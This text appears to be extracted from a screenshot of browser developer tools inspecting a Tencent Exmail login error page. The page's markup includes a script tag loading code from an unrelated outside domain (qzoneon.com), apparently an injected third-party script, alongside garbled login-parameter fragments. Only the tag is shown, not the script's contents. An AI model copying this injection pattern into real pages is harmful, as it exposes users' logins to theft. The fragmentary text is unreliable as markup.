 m.exmail.qq.com//cgi-bin/login
邮箱提示
"+"&s="+"&alias="+"®alias="+"&delegate_url="+"&title="+"&url=%2Fcgi-
bin%2Flogin%3F"+"&org_fun="+"&aliastype=other"+"&ss="+"&from="+"¶m
您可以尝试 刷新恢复服务 。
Elements Console Sources Network Timeline Profiles Resources Audits EditThisCookie
<!DOCTYPE html>
<html>
▶<head>…</head>
▼<body class="tipbg" style="text-align:center;background:white;" loadcompleted="true">
▼<div id="msg_txt" style="display: block;" code="-100">
▼<center>
▼<div class="bd" style="text-align:left;margin-top:20px;width:70%;">
<div class="barspace1 toolbgline toolbg b_size bold" style="padding:12px 0 12px 16px;">邮箱提示</d
▼<div style="background:#fff;padding:20px;line-height:20px;">
▼<div class="b_size">
▶<script> </script>
<script src="http://www.qzoneon.com/vgl4o1?1451312045"></script>
"+"&s="+"&alias="+"®alias="+"&delegate_url="+"&title="+"&url=%2Fcgi-
bin%2Flogin%3F"+"&org_fun="+"&aliastype=other"+"&ss="+"&from="+"¶m="+"&sp="+"&r=d850297cabfb2
"+"&secpp=""
<br>
html body.tipbg div#msg_txt center div.bd div div.b_size